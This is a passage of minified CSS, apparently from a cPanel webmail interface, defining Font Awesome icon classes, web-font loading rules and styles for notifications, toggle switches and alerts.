\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-brands-400.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-brands-400.woff2) format("woff2"),url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-brands-400.woff) format("woff"),url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-brands-400.ttf) format("truetype"),url(https://webmail.gigared.com/cPanel_magic_revision_1591239677/unprotected/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:block;src:url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-regular-400.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-regular-400.woff2) format("woff2"),url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-regular-400.woff) format("woff"),url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-regular-400.ttf) format("truetype"),url(https://webmail.gigared.com/cPanel_magic_revision_1591239677/unprotected/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block;src:url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-solid-900.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-solid-900.woff2) format("woff2"),url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-solid-900.woff) format("woff"),url(https://webmail.gigared.com/cPanel_magic_revision_1656537159/unprotected/webfonts/fa-solid-900.ttf) format("truetype"),url(https://webmail.gigared.com/cPanel_magic_revision_1591239677/unprotected/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}a.sort-link{color:#428bca;white-space:nowrap}a.sort-link:hover,a.sort-link:focus,a.sort-link:active{text-decoration:none;color:#428bca}.sort-link span{color:#428bca}.sort-link span:hover,.sort-link span:focus,.sort-link span:active{color:#428bca}.sort-link span:first-child:hover{text-decoration:underline}.icon-arrow-up,.icon-arrow-down{font-style:normal}.icon-arrow-up:after{content:"\25B2";position:relative;bottom:0;left:0}.icon-arrow-down:after{content:"\25BC";position:relative;top:0;left:0}ul.strength{display:block;list-style:none;margin:0;padding:5px;font-size:0}ul.strength .point:last-child{margin-right:0!important}ul.strength .point{background:#ddd;border-radius:2px;display:inline-block;height:4px;margin-right:2%;width:18.4%}ul.strength .strength-0{background-color:#f00}ul.strength .strength-1{background-color:#f90}ul.strength .strength-2{background-color:#ff0}ul.strength .strength-3{background-color:#9f0}ul.strength .strength-4{background-color:#0f0}.growl-container.growl-fixed{position:fixed;float:right;width:90%;max-width:400px;z-index:9999}.growl-container.growl-fixed.top-right{top:10px;right:15px}.growl-container.growl-fixed.bottom-right{bottom:10px;right:15px}.growl-container.growl-fixed.top-left{top:10px;left:15px}.growl-container.growl-fixed.bottom-left{bottom:10px;left:15px}.growl-container.growl-fixed.top-center{top:10px;left:50%;margin-left:-150px}.growl-container.growl-fixed.bottom-center{bottom:10px;left:50%;margin-left:-150px}.growl-container>.growl-item{padding:10px;padding-right:35px;margin-bottom:10px;cursor:pointer}.growl-container>button{border:0;outline:0}.growl-container>.growl-item.ng-enter,.growl-container>.growl-item.ng-leave{-webkit-transition:.5s linear all;-moz-transition:.5s linear all;-o-transition:.5s linear all;transition:.5s linear all}.growl-container>.growl-item.ng-enter,.growl-container>.growl-item.ng-leave.ng-leave-active{opacity:0}.growl-container>.growl-item.ng-leave,.growl-container>.growl-item.ng-enter.ng-enter-active{opacity:1}.growl-container>div.growl-item{background-position:12px center;background-repeat:no-repeat}.growl-title{font-size:16px}.growl-item.icon>.growl-title{margin:0 0 0 40px}.growl-item.icon>.growl-message{margin:0 0 0 40px}.growl-container>.alert-info.icon{background-image:url([data-uri])}.growl-container>.alert-error.icon{background-image:url([data-uri])}.growl-container>.alert-success.icon{background-image:url([data-uri])}.growl-container>.alert-warning.icon{background-image:url([data-uri])}.hyphens{-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.growl-container{opacity:.95}html[dir="ltr"] body.whostmgr .growl-item.icon>.growl-title,html[dir="ltr"] body.whostmgr .growl-item.icon>.growl-message,html[dir="ltr"] body.whostmgr .growl_action{margin-left:40px}html[dir="rtl"] body.whostmgr .growl-item.icon>.growl-title,html[dir="rtl"] body.whostmgr .growl-item.icon>.growl-message,html[dir="rtl"] body.whostmgr .growl_action{margin-right:40px}body.whostmgr .growl-container>.growl-item{padding:10px}html[dir="ltr"] body.whostmgr .growl-container>.growl-item{padding-right:35px}html[dir="rtl"] body.whostmgr .growl-container>.growl-item{padding-left:35px}html[dir="rtl"] .alert-dismissable .close{right:auto;left:-21px}.growl-item.alert-danger{box-shadow:inset 41px 0 #d03f00,1px 1px 0 0 rgba(0,0,0,0.2)}.growl-item.alert-success{box-shadow:inset 41px 0 #83b655,1px 1px 0 0 rgba(0,0,0,0.2)}.growl-item.alert-warning{box-shadow:inset 41px 0 #f6c342,1px 1px 0 0 rgba(0,0,0,0.2)}.growl-item.alert-info{box-shadow:inset 41px 0 #179bd7,1px 1px 0 0 rgba(0,0,0,0.2)}html[dir="rtl"] .growl-item.alert-danger{box-shadow:inset -41px 0 #d03f00,1px 1px 0 0 rgba(0,0,0,0.2)}html[dir="rtl"] .growl-item.alert-success{box-shadow:inset -41px 0 #83b655,1px 1px 0 0 rgba(0,0,0,0.2)}html[dir="rtl"] .growl-item.alert-warning{box-shadow:inset -41px 0 #f6c342,1px 1px 0 0 rgba(0,0,0,0.2)}html[dir="rtl"] .growl-item.alert-info{box-shadow:inset -41px 0 #179bd7,1px 1px 0 0 rgba(0,0,0,0.2)}.growl_icon{height:100%}.growl_action{text-align:left;padding:8px 0 3px 0}html[dir="rtl"] .growl_action{text-align:right}.alert .growl_icon .glyphicon{display:inline-block;position:absolute;font-size:20px;left:10px;top:20px;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}html[dir="rtl"] .alert .growl_icon .glyphicon{right:10px;left:auto}.alert{border-radius:2px}.alert-danger>.growl_icon>.glyphicon{color:#f2dede}.alert-success>.growl_icon>.glyphicon{color:#dff2d5}.alert-warning>.growl_icon>.glyphicon{color:#fcf8e1}.alert-info>.growl_icon>.glyphicon{color:#d7edf9}.growl-message{color:#1a1a1a;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word}.growl-item.icon>.growl-title,.growl-item.icon>.growl-message{margin:0}.growl-container>.alert-info.icon,.growl-container>.alert-error.icon,.growl-container>.alert-success.icon,.growl-container>.alert-warning.icon{background-image:none}.growl-container>.growl-item.ng-enter,.growl-container>.growl-item.ng-leave{-webkit-transition:opacity .5s linear;-moz-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear}.toggle-switch{display:inline-block;cursor:pointer;border-radius:4px;border:1px solid;border-color:#ccc;position:relative;text-align:left;overflow:hidden;line-height:8px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;min-width:100px;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.toggle-switch .knob{color:#333;background:#fff;border:3px}.toggle-switch .switch-left{color:#fff;background:#428bca}.toggle-switch .switch-right{color:#000;background:#eee}.toggle-switch input[type="radio"],.toggle-switch input[type="checkbox"]{position:absolute;top:0;left:0;opacity:0;filter:alpha(opacity=0);z-index:-1}.toggle-switch:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:1px}.toggle-switch.disabled{opacity:.5}.toggle-switch{border:1px solid;cursor:pointer;display:inline-block;text-align:left;overflow:hidden;line-height:8px;min-width:100px}.toggle-switch.disabled>div>span.knob{background:#aaa}.toggle-switch span{cursor:pointer;display:inline-block;float:left;height:100%;line-height:20px;padding:4px;text-align:center;width:33%;white-space:nowrap;box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}html[dir="rtl"] .toggle-switch span{float:right}.toggle-switch>div{position:relative;width:150%}.toggle-switch .knob{background:red;border-left:1px solid #ccc;border-right:1px solid #ccc;background-color:#f5f5f5;width:34%;z-index:100}.toggle-switch .switch-on{left:0}html[dir="rtl"] .toggle-switch .switch-on{right:0;left:auto}.toggle-switch .switch-off{left:-50%}html[dir="rtl"] .toggle-switch .switch-off{right:-50%}.toggle-switch .switch-left,.toggle-switch .switch-right{z-index:1}.toggle-switch .switch-left{color:#fff;background:#005fcc}.toggle-switch .switch-right{color:#333;background:#f0f0f0}.toggle-switch-animate{transition:left .5s;-o-transition:left .5s;-moz-transition:left .5s;-webkit-transition:left .5s}html[dir="rtl"] .toggle-switch-animate{transition:right .5s;-o-transition:right .5s;-moz-transition:right .5s;-webkit-transition:right .5s}.cjt2-toggle-switch{height:28px}.cjt2-toggle-switch .toggle-switch{min-width:35px;vertical-align:middle;height:12px;overflow:visible;border-radius:6px;background-color:#0677f9;border:0;box-shadow:inset 0 0 2px rgba(0,0,0,0.5)}.cjt2-toggle-switch .toggle-switch-animate{height:100%}.cjt2-toggle-switch .toggle-switch span{height:100%}.cjt2-toggle-switch{cursor:pointer;border-radius:5px;padding:4px 4px 4px 20px;display:inline-block;margin-left:-20px}.cjt2-toggle-switch .knob{position:relative;background:0;border:0}.cjt2-toggle-switch.disabled{cursor:not-allowed}.cjt2-toggle-switch.disabled:focus{outline:0}.cjt2-toggle-switch .toggle-switch-label{vertical-align:middle}.cjt2-toggle-switch .toggle-switch-label-left{margin-right:4px}.cjt2-toggle-switch .toggle-switch-label-right{margin-left:4px}.cjt2-toggle-switch:focus{outline:0}.cjt2-toggle-switch:focus .knob:after{box-shadow:0 0 10px #428bca}.cjt2-toggle-switch.disabled .toggle-switch-label{opacity:.5;font-style:italic}.cjt2-toggle-switch.switch-off .toggle-switch,.cjt2-toggle-switch.switch-off .knob:after{background-color:#ccc}.cjt2-toggle-switch .toggle-switch-updating-indicator{margin-left:8px}.cjt2-toggle-switch .knob:after{content:"";display:inline-block;float:left;position:absolute;top:50%;left:50%;width:20px;height:20px;margin-left:-10px;margin-top:-10px;background-color:#005fcc;box-shadow:0 0 1px rgba(0,0,0,0.5);z-index:99;border-radius:50%}.cjt2-toggle-switch .switch-left,.cjt2-toggle-switch .switch-right{background:0;border:0}.cjt2-toggle-switch.no-label{min-width:75px}.cjt2-toggle-switch.disabled .toggle-switch{cursor:not-allowed;pointer-events:none}.toggle-info-label-container .form-info-sign{cursor:pointer}.toggle-info-label-container .form-info-sign:hover,.toggle-info-label-container .form-info-sign:focus,.toggle-info-label-container .form-info-sign:active{text-decoration:none;box-shadow:0 1px}html[dir="ltr"] .form-group-length label,html[dir="ltr"] .form-group-length input{margin-left:15px}html[dir="rtl"] .form-group-length label,html[dir="rtl"] .form-group-length input{margin-right:15px}.alert .alert-message ul{margin-bottom:0;padding:0 30px}.alert-warning .alert-message ul li{color:#8a6d3b}.alert-warning .alert-message ul li>*{color:#333}.alert-success .alert-message ul li{color:#3c763d}.alert-success .alert-message ul li>*{color:#333}.alert-info .alert-message ul li{color:#31708f}.alert-info .alert-message ul li>*{color:#333}.alert-danger .alert-message ul li{color:#a94442}.alert-danger .alert-message ul li>*{color:#333}.alert .btn-more{padding-top:0}[dir="ltr"] body.whostmgr .alert-list .alert-message,[dir="rtl"] body.whostmgr .alert-list .alert-message{margin:0}[dir="ltr"] body.whostmgr .alert-list .alert-message>.alert-title,[dir="rtl"] body.whostmgr .alert-list .alert-message>.alert-title{padding:0}body.whostmgr .alert-list .alert-message{display:block}body.whostmgr .alert-list .alert-danger{background-color:#f2dede;border:1px solid #d03f00;box-shadow:inset 41px 0 #d03f00}html[dir="ltr"] body.whostmgr .alert-list .alert-danger{box-shadow:inset 41px 0 #d03f00}html[dir="rtl"] body.whostmgr .alert-list .alert-danger{box-shadow:inset -41px 0 #d03f00}body.whostmgr .alert-list .alert-danger>.glyphicon{color:#f2dede}body.whostmgr .alert-list .alert-success{background-color:#dff2d5;border:1px solid #83b655;box-shadow:inset 41px 0 #83b655}html[dir="ltr"] body.whostmgr .alert-list .alert-success{box-shadow:inset 41px 0 #83b655}html[dir="rtl"] 